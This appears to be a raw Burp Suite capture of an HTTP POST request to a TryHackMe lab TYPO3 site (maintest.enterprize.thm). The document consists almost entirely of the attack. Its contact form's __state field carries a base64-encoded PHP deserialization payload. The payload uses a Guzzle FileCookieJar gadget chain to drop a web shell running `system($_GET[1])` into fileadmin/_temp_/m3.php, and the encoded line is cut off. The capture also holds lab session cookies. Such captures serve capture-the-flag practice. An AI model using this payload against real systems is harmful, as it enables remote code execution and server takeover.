 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?id=38&tx_form_formframework%5Baction%5D=perform&tx_form_formframework%5Bcontroller%5D=FormFrontend&cHash=
63896b2174306c4f96ada29453d1cd18 HTTP/1.1
2 Host: maintest.enterprize.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4098268361166027609495757443
8 Content-Length: 2230
9 Origin: http://maintest.enterprize.thm
10 Connection: close
11 Referer:
http://maintest.enterprize.thm/index.php?id=38&tx_form_formframework%5Baction%5D=perform&tx_form_formframework%5Bcontroller%5D=For
mFrontend&cHash=63896b2174306c4f96ada29453d1cd18
12 Cookie: be_typo_user=e54f6f73a3d5189a16df30bb3da4ae7e; cookieconsent_status=dismiss; fe_typo_user=82ec026d5acee15e72a6efb65df3944b
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4098268361166027609495757443
16 Content-Disposition: form-data; name="tx_form_formframework[contactForm-144][__state]"
17
18 YToyOntpOjc7TzozMToiR3V6emxlSHR0cFxDb29raWVcRmlsZUNvb2tpZUphciI6NDp7czo0MToiAEd1enpsZUh0dHBcQ29va2llXEZpbGVDb29raWVKYXIAZmlsZW5hbW
UiO3M6NDQ6Ii92YXIvd3d3L2h0bWwvcHVibGljL2ZpbGVhZG1pbi9fdGVtcF8vbTMucGhwIjtzOjUyOiIAR3V6emxlSHR0cFxDb29raWVcRmlsZUNvb2tpZUphcgBzdG9y
ZVNlc3Npb25Db29raWVzIjtiOjE7czozNjoiAEd1enpsZUh0dHBcQ29va2llXENvb2tpZUphcgBjb29raWVzIjthOjE6e2k6MDtPOjI3OiJHdXp6bGVIdHRwXENvb2tpZV
xTZXRDb29raWUiOjE6e3M6MzM6IgBHdXp6bGVIdHRwXENvb2tpZVxTZXRDb29raWUAZGF0YSI7YTozOntzOjc6IkV4cGlyZXMiO2k6MTtzOjc6IkRpc2NhcmQiO2I6MDtz
OjU6IlZhbHVlIjtzOjUyOiI8P3BocCAkb3V0cHV0ID0gc3lzdGVtKCRfR0VUWzFdKTsgZWNobyAkb3V0cHV0IDsgPz4KIjt9fX1zOjM5OiIAR3V6emxlSHR0cFxDb29raW
19 -----------------------------4098268361166027609495757443
20 Content-Disposition: form-data; name="tx_form_formframework[__trustedProperties]"
21
22 a:1:{s:15:"contactForm-144";a:6:{s:4:"name";i:1;s:7:"subject";i:1;s:5:"email";i:1;s:12:"YXlMey0U4vBm";i:1;s:7:"message";i:1;s:13:"
__currentPage";i:1;}}ea336a3b001c473e666c45365c67be2da985851b
23 -----------------------------4098268361166027609495757443
24 Content-Disposition: form-data; name="tx_form_formframework[contactForm-144][name]"
25
26 test
27 -----------------------------4098268361166027609495757443
28 Content-Disposition: form-data; name="tx_form_formframework[contactForm-144][subject]"
29
30 test
31 -----------------------------4098268361166027609495757443
32 Content-Disposition: form-data; name="tx_form_formframework[contactForm-144][email]"
33
34 m3n0s@d0n4ld.com
35 -----------------------------4098268361166027609495757443
36 Content-Disposition: form-data; name="tx_form_formframework[contactForm-144][YXlMey0U4vBm]"
37
38
39 -----------------------------4098268361166027609495757443
40 Content-Disposition: form-data; name="tx_form_formframework[contactForm-144][message]"
41
42 test